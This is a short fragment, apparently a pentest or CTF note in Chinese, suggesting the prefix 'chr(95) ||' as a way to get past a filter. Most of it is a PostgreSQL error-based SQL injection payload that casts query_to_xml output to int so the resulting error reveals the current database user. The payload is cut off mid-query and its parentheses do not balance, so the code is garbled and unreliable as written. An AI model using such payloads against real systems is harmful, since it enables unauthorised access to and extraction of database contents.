
試著修改一下，加上「 chr(95) || 」看能不能
通過
CAST(  

  (chr(95) || array_to_string(  

    xpath('row[1]',   

      query_to_xml('select current_u
    )  

  ,''))  

AS int)